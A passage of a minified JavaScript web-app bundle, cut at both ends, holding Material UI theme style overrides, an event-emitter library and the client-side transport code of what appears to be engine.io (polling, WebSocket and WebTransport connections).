0%)"},"100%":{transform:"translate(3%, 3%)"}}}},MuiSelect:{styleOverrides:{iconOutlined:{color:k.alpha.black[50]},icon:{top:"calc(50% - 14px)"}}},MuiOutlinedInput:{styleOverrides:{root:{"& .MuiInputAdornment-positionEnd.MuiInputAdornment-outlined":{paddingRight:6},"&:hover .MuiOutlinedInput-notchedOutline":{borderColor:k.alpha.black[50]},"&.Mui-focused:hover .MuiOutlinedInput-notchedOutline":{borderColor:k.primary.main},borderRadius:6}}},MuiListSubheader:{styleOverrides:{colorPrimary:{fontWeight:"bold",lineHeight:"40px",fontSize:13,background:k.alpha.black[5],color:k.alpha.black[70]}}},MuiCard:{styleOverrides:{root:{borderRadius:6,boxShadow:"none",border:`1px solid ${k.alpha.black[10]}`}}},MuiCardHeader:{styleOverrides:{action:{marginTop:-5,marginBottom:-5},title:{fontSize:15}}},MuiRadio:{styleOverrides:{root:{borderRadius:"50px"}}},MuiChip:{styleOverrides:{colorSecondary:{background:k.alpha.black[5],color:k.alpha.black[100],"&:hover":{background:k.alpha.black[10]}}}},MuiAccordion:{styleOverrides:{root:{boxShadow:"none","&.Mui-expanded":{margin:0},"&::before":{display:"none"}}}},MuiAvatar:{defaultProps:{imgProps:{referrerPolicy:"no-referrer"}},styleOverrides:{root:{fontSize:14,fontWeight:"bold"},colorDefault:{background:k.alpha.black[30],color:k.alpha.white[100]}}},MuiAvatarGroup:{styleOverrides:{root:{alignItems:"center"},avatar:{background:k.alpha.black[10],fontSize:13,color:k.alpha.black[70],fontWeight:"bold","&:first-of-type":{border:0,background:"transparent"}}}},MuiListItemAvatar:{styleOverrides:{alignItemsFlexStart:{marginTop:0}}},MuiPaginationItem:{styleOverrides:{page:{fontSize:13,fontWeight:"bold",transition:"all .2s"},textPrimary:{"&.Mui-selected":{boxShadow:k.shadows.primary},"&.MuiButtonBase-root:hover":{background:k.alpha.black[5]},"&.Mui-selected.MuiButtonBase-root:hover":{background:k.primary.main}}}},MuiButton:{defaultProps:{disableRipple:!0},styleOverrides:{root:{boxShadow:"none",fontWeight:400,borderRadius:6,paddingTop:10,paddingBottom:10,textTransform:"none",paddingLeft:16,paddingRight:16,"&:hover, &.MuiSelected":{boxShadow:"none"},".MuiSvgIcon-root":{transition:"all .2s"}},endIcon:{marginRight:-8},containedSecondary:{backgroundColor:k.secondary.main,color:k.alpha.white[100],border:"1px solid "+k.alpha.black[30]},outlinedSecondary:{backgroundColor:k.alpha.white[100],"&:hover, &.MuiSelected":{backgroundColor:k.alpha.black[5],color:k.alpha.black[100]}},sizeSmall:{padding:"6px 16px",lineHeight:1.5},sizeMedium:{padding:"8px 20px"},sizeLarge:{padding:"11px 24px"},textSizeSmall:{padding:"7px 12px"},textSizeMedium:{padding:"9px 16px"},textSizeLarge:{padding:"12px 16px"}}},MuiButtonBase:{defaultProps:{disableRipple:!1},styleOverrides:{root:{borderRadius:5}}},MuiToggleButton:{defaultProps:{disableRipple:!0},styleOverrides:{root:{color:k.primary.main,background:k.alpha.white[100],transition:"all .2s","&:hover, &.Mui-selected, &.Mui-selected:hover":{color:k.alpha.white[100],background:k.primary.main}}}},MuiIconButton:{styleOverrides:{root:{borderRadius:6,padding:8,"& .MuiTouchRipple-root":{borderRadius:6}},sizeSmall:{padding:4}}},MuiListItemText:{styleOverrides:{root:{margin:0}}},MuiListItemButton:{styleOverrides:{root:{borderRadius:0,"& .MuiTouchRipple-root":{opacity:.3}}}},MuiDivider:{styleOverrides:{root:{background:k.alpha.black[10],border:0,height:1},vertical:{height:"auto",width:1,"&.MuiDivider-flexItem.MuiDivider-fullWidth":{height:"auto"},"&.MuiDivider-absolute.MuiDivider-fullWidth":{height:"100%"}},withChildren:{"&:before, &:after":{border:0}},wrapper:{background:k.alpha.white[100],fontWeight:"bold",height:24,lineHeight:"24px",marginTop:-12,color:"inherit",textTransform:"uppercase"}}},MuiPaper:{styleOverrides:{root:{padding:0},elevation0:{boxShadow:"none"},elevation:{boxShadow:k.shadows.card},elevation2:{boxShadow:k.shadows.cardSm},elevation24:{boxShadow:k.shadows.cardLg},outlined:{boxShadow:k.shadows.card}}},MuiPopover:{styleOverrides:{paper:{padding:0}}},MuiLink:{defaultProps:{underline:"hover"}},MuiLinearProgress:{styleOverrides:{root:{borderRadius:6,height:6}}},MuiSlider:{styleOverrides:{root:{"& .MuiSlider-valueLabelCircle, .MuiSlider-valueLabelLabel":{transform:"none"},"& .MuiSlider-valueLabel":{borderRadius:6,background:k.alpha.black[100],color:k.alpha.white[100]}}}},MuiList:{styleOverrides:{root:{padding:0,"& .MuiListItem-button":{transition:"all .2s","& > .MuiSvgIcon-root":{minWidth:34},"& .MuiTouchRipple-root":{opacity:.2}},"& .MuiListItem-root.MuiButtonBase-root.Mui-selected":{backgroundColor:oe(k.primary.lighter,.4)},"& .MuiMenuItem-root.MuiButtonBase-root:active":{backgroundColor:oe(k.primary.lighter,.4)},"& .MuiMenuItem-root.MuiButtonBase-root .MuiTouchRipple-root":{opacity:.2}},padding:{padding:"8px","& .MuiListItem-button":{borderRadius:6,margin:"1px 0"}}}},MuiTabs:{styleOverrides:{root:{height:38,minHeight:38,overflow:"visible"},indicator:{height:38,minHeight:38,borderRadius:6,border:"1px solid "+k.primary.dark,boxShadow:"0px 2px 10px "+k.primary.light},scrollableX:{overflow:"visible !important"}}},MuiTab:{styleOverrides:{root:{padding:0,height:38,minHeight:38,borderRadius:6,transition:"color .2s",textTransform:"capitalize","&.MuiButtonBase-root":{minWidth:"auto",paddingLeft:20,paddingRight:20,marginRight:4},"&.Mui-selected, &.Mui-selected:hover":{color:k.alpha.white[100],zIndex:5},"&:hover":{color:k.alpha.black[100]}}}},MuiMenu:{defaultProps:{BackdropProps:{style:{backgroundColor:"transparent !important",backdropFilter:"none !important"}}},styleOverrides:{paper:{padding:6},list:{padding:6,"& .MuiMenuItem-root.MuiButtonBase-root":{fontSize:14,marginTop:1,marginBottom:1,transition:"all .2s",color:k.alpha.black[70],"& .MuiTouchRipple-root":{opacity:.2},"&:hover, &:active, &.active, &.Mui-selected":{color:k.alpha.black[100],background:oe(k.primary.lighter,.4)}}}}},MuiMenuItem:{styleOverrides:{root:{background:"transparent",transition:"all .2s","&:hover, &:active, &.active, &.Mui-selected":{color:k.alpha.black[100],background:oe(k.primary.lighter,.4)},"&.Mui-selected:hover":{background:oe(k.primary.lighter,.4)}}}},MuiListItem:{styleOverrides:{root:{"&.MuiButtonBase-root":{color:k.secondary.main,"&:hover, &:active, &.active, &.Mui-selected":{color:k.alpha.black[100],background:Je(k.primary.lighter,.5)}}}}},MuiAutocomplete:{styleOverrides:{tag:{margin:1},root:{".MuiAutocomplete-inputRoot.MuiOutlinedInput-root .MuiAutocomplete-endAdornment":{right:14}},clearIndicator:{background:k.error.lighter,color:k.error.main,marginRight:8,"&:hover":{background:k.error.lighter,color:k.error.dark}},popupIndicator:{color:k.alpha.black[50],"&:hover":{background:k.primary.lighter,color:k.primary.main}}}},MuiTablePagination:{styleOverrides:{toolbar:{"& .MuiIconButton-root":{padding:8}},select:{"&:focus":{backgroundColor:"transparent"}}}},MuiToolbar:{styleOverrides:{root:{minHeight:"0 !important",padding:"0 !important"}}},MuiTableRow:{styleOverrides:{head:{background:k.alpha.black[5]},root:{transition:"background-color .2s","&.MuiTableRow-hover:hover":{backgroundColor:k.alpha.black[5]}}}},MuiTableCell:{styleOverrides:{root:{borderBottomColor:k.alpha.black[10],color:k.alpha.black[90],fontSize:13,paddingTop:10,paddingBottom:10},body:{textShadow:"rgba(0,0,0,.25) 0 0 1px"},head:{textTransform:"uppercase",paddingTop:10,paddingBottom:10,fontSize:13,fontWeight:"bold",color:k.alpha.black[70]}}},MuiAlert:{styleOverrides:{message:{lineHeight:1.5,fontSize:14},standardInfo:{color:k.info.main},action:{color:k.alpha.black[70]}}},MuiTimelineDot:{styleOverrides:{root:{margin:0,zIndex:5,position:"absolute",top:"50%",marginTop:-6,left:-6},outlined:{backgroundColor:k.alpha.white[100],boxShadow:"0 0 0 6px "+k.alpha.white[100]},outlinedPrimary:{backgroundColor:k.alpha.white[100],boxShadow:"0 0 0 6px "+k.alpha.white[100]}}},MuiTimelineConnector:{styleOverrides:{root:{position:"absolute",height:"100%",top:0,borderRadius:50,backgroundColor:k.alpha.black[10]}}},MuiTimelineItem:{styleOverrides:{root:{minHeight:0,padding:"8px 0","&:before":{display:"none"}},missingOppositeContent:{"&:before":{display:"none"}}}},MuiTooltip:{styleOverrides:{tooltip:{backgroundColor:oe(k.alpha.black[100],.95),padding:"8px 16px",fontSize:13},arrow:{color:oe(k.alpha.black[100],.95)}}},MuiSwitch:{styleOverrides:{root:{height:33,overflow:"visible","& .MuiButtonBase-root":{position:"absolute",padding:6,transition:"left 150ms cubic-bezier(0.4, 0, 0.2, 1) 0ms,transform 150ms cubic-bezier(0.4, 0, 0.2, 1) 0ms"},"& .MuiIconButton-root":{borderRadius:100},"& .MuiSwitch-switchBase.Mui-checked + .MuiSwitch-track":{opacity:.3},"& .MuiSwitch-switchBase.Mui-disabled + .MuiSwitch-track":{opacity:.5}},thumb:{border:"1px solid "+k.alpha.black[30],boxShadow:"0px 9px 14px "+k.alpha.black[10]+", 0px 2px 2px "+k.alpha.black[10]},track:{backgroundColor:k.alpha.black[5],border:"1px solid "+k.alpha.black[10],boxShadow:"inset 0px 1px 1px "+k.alpha.black[10],opacity:1},colorPrimary:{}}},MuiStepper:{styleOverrides:{root:{paddingTop:20,paddingBottom:20,background:k.alpha.black[5]}}},MuiStepIcon:{styleOverrides:{root:{"&.MuiStepIcon-completed":{color:k.success.main}}}},MuiDialog:{styleOverrides:{root:{zIndex:1400},paper:{borderRadius:6,boxShadow:"none"}}},MuiDialogTitle:{styleOverrides:{root:{fontWeight:700,fontSize:16,color:k.alpha.black[90]}}},MuiDialogActions:{styleOverrides:{root:{"> button":{height:38,fontWeight:600,borderRadius:8}}}},MuiTypography:{defaultProps:{variantMapping:{h1:"h1",h2:"h2",h3:"div",h4:"div",h5:"div",h6:"div",subtitle1:"div",subtitle2:"div",body1:"div",body2:"div"}},styleOverrides:{gutterBottom:{marginBottom:4},paragraph:{fontSize:17,lineHeight:1.7}}}},shape:{borderRadius:10},typography:{fontFamily:'"Inter", -apple-system, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji"',h1:{fontWeight:700,fontSize:33},h2:{fontWeight:700,fontSize:28},h3:{fontWeight:700,fontSize:20,lineHeight:1.2,color:k.alpha.black[90]},h4:{fontWeight:600,fontSize:16,color:k.alpha.black[90]},h5:{fontWeight:700,fontSize:14,color:k.alpha.black[90]},h6:{fontSize:15},body1:{fontSize:13},body2:{fontSize:13},button:{fontWeight:600},caption:{fontSize:13,textTransform:"uppercase",color:k.alpha.black[70]},subtitle1:{fontSize:13,color:k.alpha.black[70]},subtitle2:{fontWeight:400,fontSize:14,color:k.alpha.black[80]},overline:{fontSize:13,fontWeight:700,textTransform:"uppercase"}},shadows:B1});var sf={exports:{}},cm;function U1(){return cm||(cm=1,function(e){var t=Object.prototype.hasOwnProperty,n="~";function s(){}Object.create&&(s.prototype=Object.create(null),new s().__proto__||(n=!1));function a(p,g,v){this.fn=p,this.context=g,this.once=v||!1}function l(p,g,v,w,_){if(typeof v!="function")throw new TypeError("The listener must be a function");var I=new a(v,w||p,_),T=n?n+g:g;return p._events[T]?p._events[T].fn?p._events[T]=[p._events[T],I]:p._events[T].push(I):(p._events[T]=I,p._eventsCount++),p}function c(p,g){--p._eventsCount===0?p._events=new s:delete p._events[g]}function d(){this._events=new s,this._eventsCount=0}d.prototype.eventNames=function(){var g=[],v,w;if(this._eventsCount===0)return g;for(w in v=this._events)t.call(v,w)&&g.push(n?w.slice(1):w);return Object.getOwnPropertySymbols?g.concat(Object.getOwnPropertySymbols(v)):g},d.prototype.listeners=function(g){var v=n?n+g:g,w=this._events[v];if(!w)return[];if(w.fn)return[w.fn];for(var _=0,I=w.length,T=new Array(I);_<I;_++)T[_]=w[_].fn;return T},d.prototype.listenerCount=function(g){var v=n?n+g:g,w=this._events[v];return w?w.fn?1:w.length:0},d.prototype.emit=function(g,v,w,_,I,T){var O=n?n+g:g;if(!this._events[O])return!1;var R=this._events[O],Y=arguments.length,X,te;if(R.fn){switch(R.once&&this.removeListener(g,R.fn,void 0,!0),Y){case 1:return R.fn.call(R.context),!0;case 2:return R.fn.call(R.context,v),!0;case 3:return R.fn.call(R.context,v,w),!0;case 4:return R.fn.call(R.context,v,w,_),!0;case 5:return R.fn.call(R.context,v,w,_,I),!0;case 6:return R.fn.call(R.context,v,w,_,I,T),!0}for(te=1,X=new Array(Y-1);te<Y;te++)X[te-1]=arguments[te];R.fn.apply(R.context,X)}else{var ie=R.length,ce;for(te=0;te<ie;te++)switch(R[te].once&&this.removeListener(g,R[te].fn,void 0,!0),Y){case 1:R[te].fn.call(R[te].context);break;case 2:R[te].fn.call(R[te].context,v);break;case 3:R[te].fn.call(R[te].context,v,w);break;case 4:R[te].fn.call(R[te].context,v,w,_);break;default:if(!X)for(ce=1,X=new Array(Y-1);ce<Y;ce++)X[ce-1]=arguments[ce];R[te].fn.apply(R[te].context,X)}}return!0},d.prototype.on=function(g,v,w){return l(this,g,v,w,!1)},d.prototype.once=function(g,v,w){return l(this,g,v,w,!0)},d.prototype.removeListener=function(g,v,w,_){var I=n?n+g:g;if(!this._events[I])return this;if(!v)return c(this,I),this;var T=this._events[I];if(T.fn)T.fn===v&&(!_||T.once)&&(!w||T.context===w)&&c(this,I);else{for(var O=0,R=[],Y=T.length;O<Y;O++)(T[O].fn!==v||_&&!T[O].once||w&&T[O].context!==w)&&R.push(T[O]);R.length?this._events[I]=R.length===1?R[0]:R:c(this,I)}return this},d.prototype.removeAllListeners=function(g){var v;return g?(v=n?n+g:g,this._events[v]&&c(this,v)):(this._events=new s,this._eventsCount=0),this},d.prototype.off=d.prototype.removeListener,d.prototype.addListener=d.prototype.on,d.prefixed=n,d.EventEmitter=d,e.exports=d}(sf)),sf.exports}var z1=U1();const F1=Pv(z1),Vo=new F1,Tn=Object.create(null);Tn.open="0";Tn.close="1";Tn.ping="2";Tn.pong="3";Tn.message="4";Tn.upgrade="5";Tn.noop="6";const ll=Object.create(null);Object.keys(Tn).forEach(e=>{ll[Tn[e]]=e});const Pf={type:"error",data:"parser error"},Bv=typeof Blob=="function"||typeof Blob<"u"&&Object.prototype.toString.call(Blob)==="[object BlobConstructor]",Uv=typeof ArrayBuffer=="function",zv=e=>typeof ArrayBuffer.isView=="function"?ArrayBuffer.isView(e):e&&e.buffer instanceof ArrayBuffer,_d=({type:e,data:t},n,s)=>Bv&&t instanceof Blob?n?s(t):fm(t,s):Uv&&(t instanceof ArrayBuffer||zv(t))?n?s(t):fm(new Blob([t]),s):s(Tn[e]+(t||"")),fm=(e,t)=>{const n=new FileReader;return n.onload=function(){const s=n.result.split(",")[1];t("b"+(s||""))},n.readAsDataURL(e)};function dm(e){return e instanceof Uint8Array?e:e instanceof ArrayBuffer?new Uint8Array(e):new Uint8Array(e.buffer,e.byteOffset,e.byteLength)}let of;function j1(e,t){if(Bv&&e.data instanceof Blob)return e.data.arrayBuffer().then(dm).then(t);if(Uv&&(e.data instanceof ArrayBuffer||zv(e.data)))return t(dm(e.data));_d(e,!1,n=>{of||(of=new TextEncoder),t(of.encode(n))})}const hm="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",fo=typeof Uint8Array>"u"?[]:new Uint8Array(256);for(let e=0;e<hm.length;e++)fo[hm.charCodeAt(e)]=e;const $1=e=>{let t=e.length*.75,n=e.length,s,a=0,l,c,d,p;e[e.length-1]==="="&&(t--,e[e.length-2]==="="&&t--);const g=new ArrayBuffer(t),v=new Uint8Array(g);for(s=0;s<n;s+=4)l=fo[e.charCodeAt(s)],c=fo[e.charCodeAt(s+1)],d=fo[e.charCodeAt(s+2)],p=fo[e.charCodeAt(s+3)],v[a++]=l<<2|c>>4,v[a++]=(c&15)<<4|d>>2,v[a++]=(d&3)<<6|p&63;return g},W1=typeof ArrayBuffer=="function",bd=(e,t)=>{if(typeof e!="string")return{type:"message",data:Fv(e,t)};const n=e.charAt(0);return n==="b"?{type:"message",data:H1(e.substring(1),t)}:ll[n]?e.length>1?{type:ll[n],data:e.substring(1)}:{type:ll[n]}:Pf},H1=(e,t)=>{if(W1){const n=$1(e);return Fv(n,t)}else return{base64:!0,data:e}},Fv=(e,t)=>{switch(t){case"blob":return e instanceof Blob?e:new Blob([e]);case"arraybuffer":default:return e instanceof ArrayBuffer?e:e.buffer}},jv="",q1=(e,t)=>{const n=e.length,s=new Array(n);let a=0;e.forEach((l,c)=>{_d(l,!1,d=>{s[c]=d,++a===n&&t(s.join(jv))})})},K1=(e,t)=>{const n=e.split(jv),s=[];for(let a=0;a<n.length;a++){const l=bd(n[a],t);if(s.push(l),l.type==="error")break}return s};function Q1(){return new TransformStream({transform(e,t){j1(e,n=>{const s=n.length;let a;if(s<126)a=new Uint8Array(1),new DataView(a.buffer).setUint8(0,s);else if(s<65536){a=new Uint8Array(3);const l=new DataView(a.buffer);l.setUint8(0,126),l.setUint16(1,s)}else{a=new Uint8Array(9);const l=new DataView(a.buffer);l.setUint8(0,127),l.setBigUint64(1,BigInt(s))}e.data&&typeof e.data!="string"&&(a[0]|=128),t.enqueue(a),t.enqueue(n)})}})}let af;function Ja(e){return e.reduce((t,n)=>t+n.length,0)}function Za(e,t){if(e[0].length===t)return e.shift();const n=new Uint8Array(t);let s=0;for(let a=0;a<t;a++)n[a]=e[0][s++],s===e[0].length&&(e.shift(),s=0);return e.length&&s<e[0].length&&(e[0]=e[0].slice(s)),n}function G1(e,t){af||(af=new TextDecoder);const n=[];let s=0,a=-1,l=!1;return new TransformStream({transform(c,d){for(n.push(c);;){if(s===0){if(Ja(n)<1)break;const p=Za(n,1);l=(p[0]&128)===128,a=p[0]&127,a<126?s=3:a===126?s=1:s=2}else if(s===1){if(Ja(n)<2)break;const p=Za(n,2);a=new DataView(p.buffer,p.byteOffset,p.length).getUint16(0),s=3}else if(s===2){if(Ja(n)<8)break;const p=Za(n,8),g=new DataView(p.buffer,p.byteOffset,p.length),v=g.getUint32(0);if(v>Math.pow(2,21)-1){d.enqueue(Pf);break}a=v*Math.pow(2,32)+g.getUint32(4),s=3}else{if(Ja(n)<a)break;const p=Za(n,a);d.enqueue(bd(l?p:af.decode(p),t)),s=0}if(a===0||a>e){d.enqueue(Pf);break}}}})}const $v=4;function it(e){if(e)return Y1(e)}function Y1(e){for(var t in it.prototype)e[t]=it.prototype[t];return e}it.prototype.on=it.prototype.addEventListener=function(e,t){return this._callbacks=this._callbacks||{},(this._callbacks["$"+e]=this._callbacks["$"+e]||[]).push(t),this};it.prototype.once=function(e,t){function n(){this.off(e,n),t.apply(this,arguments)}return n.fn=t,this.on(e,n),this};it.prototype.off=it.prototype.removeListener=it.prototype.removeAllListeners=it.prototype.removeEventListener=function(e,t){if(this._callbacks=this._callbacks||{},arguments.length==0)return this._callbacks={},this;var n=this._callbacks["$"+e];if(!n)return this;if(arguments.length==1)return delete this._callbacks["$"+e],this;for(var s,a=0;a<n.length;a++)if(s=n[a],s===t||s.fn===t){n.splice(a,1);break}return n.length===0&&delete this._callbacks["$"+e],this};it.prototype.emit=function(e){this._callbacks=this._callbacks||{};for(var t=new Array(arguments.length-1),n=this._callbacks["$"+e],s=1;s<arguments.length;s++)t[s-1]=arguments[s];if(n){n=n.slice(0);for(var s=0,a=n.length;s<a;++s)n[s].apply(this,t)}return this};it.prototype.emitReserved=it.prototype.emit;it.prototype.listeners=function(e){return this._callbacks=this._callbacks||{},this._callbacks["$"+e]||[]};it.prototype.hasListeners=function(e){return!!this.listeners(e).length};const jl=typeof Promise=="function"&&typeof Promise.resolve=="function"?t=>Promise.resolve().then(t):(t,n)=>n(t,0),Yt=typeof self<"u"?self:typeof window<"u"?window:Function("return this")(),X1="arraybuffer";function Wv(e,...t){return t.reduce((n,s)=>(e.hasOwnProperty(s)&&(n[s]=e[s]),n),{})}const J1=Yt.setTimeout,Z1=Yt.clearTimeout;function $l(e,t){t.useNativeTimers?(e.setTimeoutFn=J1.bind(Yt),e.clearTimeoutFn=Z1.bind(Yt)):(e.setTimeoutFn=Yt.setTimeout.bind(Yt),e.clearTimeoutFn=Yt.clearTimeout.bind(Yt))}const eb=1.33;function tb(e){return typeof e=="string"?nb(e):Math.ceil((e.byteLength||e.size)*eb)}function nb(e){let t=0,n=0;for(let s=0,a=e.length;s<a;s++)t=e.charCodeAt(s),t<128?n+=1:t<2048?n+=2:t<55296||t>=57344?n+=3:(s++,n+=4);return n}function Hv(){return Date.now().toString(36).substring(3)+Math.random().toString(36).substring(2,5)}function rb(e){let t="";for(let n in e)e.hasOwnProperty(n)&&(t.length&&(t+="&"),t+=encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t}function ib(e){let t={},n=e.split("&");for(let s=0,a=n.length;s<a;s++){let l=n[s].split("=");t[decodeURIComponent(l[0])]=decodeURIComponent(l[1])}return t}class sb extends Error{constructor(t,n,s){super(t),this.description=n,this.context=s,this.type="TransportError"}}class Ad extends it{constructor(t){super(),this.writable=!1,$l(this,t),this.opts=t,this.query=t.query,this.socket=t.socket,this.supportsBinary=!t.forceBase64}onError(t,n,s){return super.emitReserved("error",new sb(t,n,s)),this}open(){return this.readyState="opening",this.doOpen(),this}close(){return(this.readyState==="opening"||this.readyState==="open")&&(this.doClose(),this.onClose()),this}send(t){this.readyState==="open"&&this.write(t)}onOpen(){this.readyState="open",this.writable=!0,super.emitReserved("open")}onData(t){const n=bd(t,this.socket.binaryType);this.onPacket(n)}onPacket(t){super.emitReserved("packet",t)}onClose(t){this.readyState="closed",super.emitReserved("close",t)}pause(t){}createUri(t,n={}){return t+"://"+this._hostname()+this._port()+this.opts.path+this._query(n)}_hostname(){const t=this.opts.hostname;return t.indexOf(":")===-1?t:"["+t+"]"}_port(){return this.opts.port&&(this.opts.secure&&+(this.opts.port!==443)||!this.opts.secure&&Number(this.opts.port)!==80)?":"+this.opts.port:""}_query(t){const n=rb(t);return n.length?"?"+n:""}}class ob extends Ad{constructor(){super(...arguments),this._polling=!1}get name(){return"polling"}doOpen(){this._poll()}pause(t){this.readyState="pausing";const n=()=>{this.readyState="paused",t()};if(this._polling||!this.writable){let s=0;this._polling&&(s++,this.once("pollComplete",function(){--s||n()})),this.writable||(s++,this.once("drain",function(){--s||n()}))}else n()}_poll(){this._polling=!0,this.doPoll(),this.emitReserved("poll")}onData(t){const n=s=>{if(this.readyState==="opening"&&s.type==="open"&&this.onOpen(),s.type==="close")return this.onClose({description:"transport closed by the server"}),!1;this.onPacket(s)};K1(t,this.socket.binaryType).forEach(n),this.readyState!=="closed"&&(this._polling=!1,this.emitReserved("pollComplete"),this.readyState==="open"&&this._poll())}doClose(){const t=()=>{this.write([{type:"close"}])};this.readyState==="open"?t():this.once("open",t)}write(t){this.writable=!1,q1(t,n=>{this.doWrite(n,()=>{this.writable=!0,this.emitReserved("drain")})})}uri(){const t=this.opts.secure?"https":"http",n=this.query||{};return this.opts.timestampRequests!==!1&&(n[this.opts.timestampParam]=Hv()),!this.supportsBinary&&!n.sid&&(n.b64=1),this.createUri(t,n)}}let qv=!1;try{qv=typeof XMLHttpRequest<"u"&&"withCredentials"in new XMLHttpRequest}catch{}const ab=qv;function lb(){}class ub extends ob{constructor(t){if(super(t),typeof location<"u"){const n=location.protocol==="https:";let s=location.port;s||(s=n?"443":"80"),this.xd=typeof location<"u"&&t.hostname!==location.hostname||s!==t.port}}doWrite(t,n){const s=this.request({method:"POST",data:t});s.on("success",n),s.on("error",(a,l)=>{this.onError("xhr post error",a,l)})}doPoll(){const t=this.request();t.on("data",this.onData.bind(this)),t.on("error",(n,s)=>{this.onError("xhr poll error",n,s)}),this.pollXhr=t}}class On extends it{constructor(t,n,s){super(),this.createRequest=t,$l(this,s),this._opts=s,this._method=s.method||"GET",this._uri=n,this._data=s.data!==void 0?s.data:null,this._create()}_create(){var t;const n=Wv(this._opts,"agent","pfx","key","passphrase","cert","ca","ciphers","rejectUnauthorized","autoUnref");n.xdomain=!!this._opts.xd;const s=this._xhr=this.createRequest(n);try{s.open(this._method,this._uri,!0);try{if(this._opts.extraHeaders){s.setDisableHeaderCheck&&s.setDisableHeaderCheck(!0);for(let a in this._opts.extraHeaders)this._opts.extraHeaders.hasOwnProperty(a)&&s.setRequestHeader(a,this._opts.extraHeaders[a])}}catch{}if(this._method==="POST")try{s.setRequestHeader("Content-type","text/plain;charset=UTF-8")}catch{}try{s.setRequestHeader("Accept","*/*")}catch{}(t=this._opts.cookieJar)===null||t===void 0||t.addCookies(s),"withCredentials"in s&&(s.withCredentials=this._opts.withCredentials),this._opts.requestTimeout&&(s.timeout=this._opts.requestTimeout),s.onreadystatechange=()=>{var a;s.readyState===3&&((a=this._opts.cookieJar)===null||a===void 0||a.parseCookies(s.getResponseHeader("set-cookie"))),s.readyState===4&&(s.status===200||s.status===1223?this._onLoad():this.setTimeoutFn(()=>{this._onError(typeof s.status=="number"?s.status:0)},0))},s.send(this._data)}catch(a){this.setTimeoutFn(()=>{this._onError(a)},0);return}typeof document<"u"&&(this._index=On.requestsCount++,On.requests[this._index]=this)}_onError(t){this.emitReserved("error",t,this._xhr),this._cleanup(!0)}_cleanup(t){if(!(typeof this._xhr>"u"||this._xhr===null)){if(this._xhr.onreadystatechange=lb,t)try{this._xhr.abort()}catch{}typeof document<"u"&&delete On.requests[this._index],this._xhr=null}}_onLoad(){const t=this._xhr.responseText;t!==null&&(this.emitReserved("data",t),this.emitReserved("success"),this._cleanup())}abort(){this._cleanup()}}On.requestsCount=0;On.requests={};if(typeof document<"u"){if(typeof attachEvent=="function")attachEvent("onunload",pm);else if(typeof addEventListener=="function"){const e="onpagehide"in Yt?"pagehide":"unload";addEventListener(e,pm,!1)}}function pm(){for(let e in On.requests)On.requests.hasOwnProperty(e)&&On.requests[e].abort()}const cb=function(){const e=Kv({xdomain:!1});return e&&e.responseType!==null}();class fb extends ub{constructor(t){super(t);const n=t&&t.forceBase64;this.supportsBinary=cb&&!n}request(t={}){return Object.assign(t,{xd:this.xd},this.opts),new On(Kv,this.uri(),t)}}function Kv(e){const t=e.xdomain;try{if(typeof XMLHttpRequest<"u"&&(!t||ab))return new XMLHttpRequest}catch{}if(!t)try{return new Yt[["Active"].concat("Object").join("X")]("Microsoft.XMLHTTP")}catch{}}const Qv=typeof navigator<"u"&&typeof navigator.product=="string"&&navigator.product.toLowerCase()==="reactnative";class db extends Ad{get name(){return"websocket"}doOpen(){const t=this.uri(),n=this.opts.protocols,s=Qv?{}:Wv(this.opts,"agent","perMessageDeflate","pfx","key","passphrase","cert","ca","ciphers","rejectUnauthorized","localAddress","protocolVersion","origin","maxPayload","family","checkServerIdentity");this.opts.extraHeaders&&(s.headers=this.opts.extraHeaders);try{this.ws=this.createSocket(t,n,s)}catch(a){return this.emitReserved("error",a)}this.ws.binaryType=this.socket.binaryType,this.addEventListeners()}addEventListeners(){this.ws.onopen=()=>{this.opts.autoUnref&&this.ws._socket.unref(),this.onOpen()},this.ws.onclose=t=>this.onClose({description:"websocket connection closed",context:t}),this.ws.onmessage=t=>this.onData(t.data),this.ws.onerror=t=>this.onError("websocket error",t)}write(t){this.writable=!1;for(let n=0;n<t.length;n++){const s=t[n],a=n===t.length-1;_d(s,this.supportsBinary,l=>{try{this.doWrite(s,l)}catch{}a&&jl(()=>{this.writable=!0,this.emitReserved("drain")},this.setTimeoutFn)})}}doClose(){typeof this.ws<"u"&&(this.ws.onerror=()=>{},this.ws.close(),this.ws=null)}uri(){const t=this.opts.secure?"wss":"ws",n=this.query||{};return this.opts.timestampRequests&&(n[this.opts.timestampParam]=Hv()),this.supportsBinary||(n.b64=1),this.createUri(t,n)}}const lf=Yt.WebSocket||Yt.MozWebSocket;class hb extends db{createSocket(t,n,s){return Qv?new lf(t,n,s):n?new lf(t,n):new lf(t)}doWrite(t,n){this.ws.send(n)}}class pb extends Ad{get name(){return"webtransport"}doOpen(){try{this._transport=new WebTransport(this.createUri("https"),this.opts.transportOptions[this.name])}catch(t){return this.emitReserved("error",t)}this._transport.closed.then(()=>{this.onClose()}).catch(t=>{this.onError("webtransport error",t)}),this._transport.ready.then(()=>{this._transport.createBidirectionalStream().then(t=>{const n=G1(Number.MAX_SAFE_INTEGER,this.socket.binaryType),s=t.readable.pipeThrough(n).getReader(),a=Q1();a.readable.pipeTo(t.writable),this._writer=a.writable.getWriter();const l=()=>{s.read().then(({done:d,value:p})=>{d||(this.onPacket(p),l())}).catch(d=>{})};l();const c={type:"open"};this.query.sid&&(c.data=`{"sid":"${this.query.sid}"}`),this._writer.write(c).then(()=>this.onOpen())})})}write(t){this.writable=!1;for(let n=0;n<t.length;n++){const s=t[n],a=n===t.length-1;this._writer.write(s).then(()=>{a&&jl(()=>{this.writable=!0,this.emitReserved("drain")},this.setTimeoutFn)})}}doClose(){var t;(t=this._transport)===null||t===void 0||t.close()}}const gb={websocket:hb,webtransport:pb,polling:fb},mb=/^(?:(?![^:@\/?#]+:[^:@\/]*@)(http|https|ws|wss):\/\/)?((?:(([^:@\/?#]*)(?::([^:@\/?#]*))?)?@)?((?:[a-f0-9]{0,4}:){2,7}[a-f0-9]{0,4}|[^:\/?#]*)(?::(\d*))?)(((\/(?:[^?#](?![^?#\/]*\.[^?#\/.]+(?:[?#]|$)))*\/?)?([^?#\/]*))(?:\?([^#]*))?(?:#(.*))?)/,vb=["source","protocol","authority","userInfo","user","password","host","port","relative","path","directory","file","query","anchor"];function Tf(e){if(e.length>8e3)throw"URI too long";const 